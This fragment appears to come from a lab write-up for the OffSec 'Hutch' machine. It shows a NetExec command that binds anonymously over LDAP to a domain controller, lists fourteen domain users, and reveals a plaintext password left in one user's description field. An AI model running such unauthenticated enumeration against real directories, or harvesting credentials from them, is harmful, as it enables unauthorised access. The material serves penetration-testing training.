 └─$ nxc ldap  hutch.offsec -u '' -p '' --users
LDAP        192.168.213.122 389    HUTCHDC          [*] Windows 10 / Server 2019 Build 17763 (name:HUTCHDC) (domain:hutch.offsec)
LDAP        192.168.213.122 389    HUTCHDC          [+] hutch.offsec\:
LDAP        192.168.213.122 389    HUTCHDC          [*] Enumerated 14 domain users: hutch.offsec
LDAP        192.168.213.122 389    HUTCHDC          -Username-                    -Last PW Set-       -BadPW-  -Description-
LDAP        192.168.213.122 389    HUTCHDC          Guest                         <never>             0        Built-in account for guest access to the compu
ter/domain
LDAP        192.168.213.122 389    HUTCHDC          rplacidi                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          opatry                        2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          ltaunton                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          acostello                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jsparwell                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          oknee                         2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jmckendry                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          avictoria                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jfrarey                       2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          eaburrow                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          cluddy                        2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          agitthouse                    2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          fmcsorley                     2020-11-04 05:35:05 0        Password set to CrabSharkJellyfish192 at user'
s request. Please change on next login.